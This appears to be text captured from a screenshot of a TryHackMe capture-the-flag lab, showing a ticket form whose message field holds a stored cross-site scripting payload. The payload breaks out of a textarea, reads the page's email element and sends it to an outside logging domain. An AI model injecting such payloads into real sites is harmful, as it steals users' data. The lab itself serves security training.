 10.10.48.9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Created Tickets
Ticket ID: 2
Ticket ID: 3
Ticket ID: 4
Create Ticket
Message:
</textarea><script>
var text =
document.getElementById('email').textContent.r
eplace("@", "0").replace(".", "1");
var xhr = new XMLHttpRequest();
xhr.open("GET",
"http://"+text+".5178f2e5af1900ce052f7d94d8e6
3dc9.log.tryhackme.tech");
xhr.send();
</script>
Create Ticket